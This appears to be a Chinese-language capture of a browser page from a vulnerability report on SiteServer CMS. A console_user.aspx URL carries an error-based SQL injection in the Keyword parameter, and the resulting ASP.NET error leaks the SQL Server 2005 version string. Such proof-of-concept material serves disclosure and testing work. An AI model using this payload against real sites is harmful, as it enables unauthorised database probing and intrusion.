 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/siteserver/cms/console_user.aspx?PageNum=0&Keyword=1'%20and%201=@@version%20and%201='1&Crea
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。